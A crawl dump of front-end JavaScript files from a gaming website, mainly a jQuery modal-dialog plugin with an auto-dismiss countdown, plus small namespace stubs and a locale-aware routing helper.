request_url: https://rbkgames.com/bundles/gamesitecore/js/gs/global.js
body_size: -69
content:
var gs = {
    global: {}
};


--- FILE ---
content_type: application/javascript
request_url: https://rbkgames.com/bundles/gameland/js/component/jquery.modal.js
body_size: 1190
content:
;(function($, window, document, undefined) {
    'use strict';

    var ns = 'rbkModal';

    if (window[ns] !== undefined || $.fn[ns] !== undefined) {
        return;
    }

    var View = function($elem, plugin) {
        this.$elem = $elem;
        this.$backdrop = $('<div class="modal-backdrop fade in" />');
        this.plugin = plugin;
        this.$dismissCounter = null;
        this.dismissInterval = null;
    };

    View.prototype = {
        init: function() {
            var self = this;

            self.$elem.find('[data-dismiss="modal"]').on('click', function (event) {
                event.preventDefault();
                self.hide();
            });
            self.$elem.find('[data-dismiss="anchor"]').on('click', function () {
                self.hide();
            });

            self.$dismissCounter = self.$elem.find('.js-modal-dismiss-counter');

            return self;
        },

        show: function(effect) {
            var self = this;

            if (self.$elem.is(':visible')) {
                return;
            }

            $('body').prepend(self.$backdrop);

            var data = self.$elem.data();
            if ('undefined' === typeof data['keyboard'] || data['keyboard']) {
                $('body').off('keydown.rbkModalDismiss').on('keydown.rbkModalDismiss', function (event) {
                    if (27 === event.keyCode) {
                        self.hide();
                    }
                });
            }

            if ('fade' === effect) {
                self.$elem.fadeIn(500, function () {
                    self.$elem.trigger('rbkModal.shown');
                });
            } else {
                self.$elem.show();
                self.$elem.trigger('rbkModal.shown');
            }

            self.$dismissCounter.length && self.traceDismissCounter();

            return self;
        },

        hide: function(effect) {
            var self = this.close(effect);

            $('body').find('.modal-backdrop').remove();

            return self;
        },

        close: function(effect) {
            var self = this;

            if (self.$elem.is(':hidden')) {
                return;
            }

            'fade' === effect ? self.$elem.fadeOut(500) : self.$elem.hide();

            self.$dismissCounter.length && self.restoreDismissCounter();

            $('body').off('keydown.rbkModalDismiss');

            self.$elem.trigger('rbkModal.hidden');

            return self;
        },

        traceDismissCounter: function() {
            var
                self = this,
                dismissData = self.$dismissCounter.data()
            ;

            if (dismissData['showDismissAfter']) {
                var counter = Number(dismissData['showDismissAfter']);
                self.dismissInterval = setInterval(function () {
                    if (--counter < 1) {
                        clearInterval(self.dismissInterval);
                        self.$dismissCounter.hide();
                        self.hide('fade');
                        return;
                    }
                    self.$dismissCounter.text(counter);
                }, 1000);
            }

            return self;
        },

        restoreDismissCounter: function() {
            var
                self = this,
                dismissData = self.$dismissCounter.data()
            ;

            if (dismissData['showDismissAfter']) {
                clearInterval(self.dismissInterval);
                self.$elem.find(dismissData['showDismiss']).hide();
                self.$dismissCounter.show();
                self.$dismissCounter.text(self.$dismissCounter.data('showDismissAfter'));
            }

            return self;
        }
    };

    var Plugin = function(elem, options) {
        this.elem = elem;
        this.$elem = $(elem);
        this.$elem.data(ns, this);
        this.config = $.extend({}, {}, options);
        this.view = new View(this.$elem, this).init();
    };

    Plugin.defaults = Plugin.prototype.defaults;
    window[ns] = Plugin;

    Plugin.prototype = {
        show: function(effect) {
            this.view.show(effect);

            return this.$elem;
        },

        hide: function(effect) {
            this.view.hide(effect);

            return this.$elem;
        },

        close: function(effect) {
            this.view.close(effect);

            return this.$elem;
        },

        destroy: function() {
            console.error('Not implemented!');
        }
    };

    $.fn[ns] = function(options) {
        var methods = ['show', 'hide', 'close', 'destroy'];

        if (typeof options === 'string' && $.inArray(options, methods) > -1) {
            var
                plugin = $(this).data(ns),
                params = (Array.prototype.slice.call(arguments, 1))
            ;
            return plugin[options].apply(plugin, params);
        }

        return this.each(function() {
            if ($(this).data(ns) === undefined) {
                new Plugin(this, options);

                $(this).hasClass('js-rbk-modal-show') && $(this)[ns]('show');
            }
        });
    };

    $('.js-rbk-modal').rbkModal();

    $('body').find('[data-toggle="' + ns + '"]').on('click', function (event) {
        event.preventDefault();
        $($(this).data('target'))[ns]('show');
    });
})(jQuery, window, document);


--- FILE ---
content_type: application/javascript
request_url: https://rbkgames.com/bundles/gameland/js/gameland.js
body_size: -74
content:
window.Gameland = {};


--- FILE ---
content_type: application/javascript
request_url: https://rbkgames.com/bundles/gamesitecore/js/gs/core/routing.js
body_size: 112
content:
namespace('gs.core');

gs.core.routing = {
    generate: function(routeName, arguments) {
        var locale = null;

        if (typeof arguments != 'undefined' && typeof arguments._locale != 'undefined') {
            locale = arguments._locale;
            delete arguments._locale;
        }

        if (null === locale) {
            locale = gs.global.locale;
        }

        routeName = locale + '__RG__' + routeName;

        return Routing.generate(routeName, arguments);
    }
};
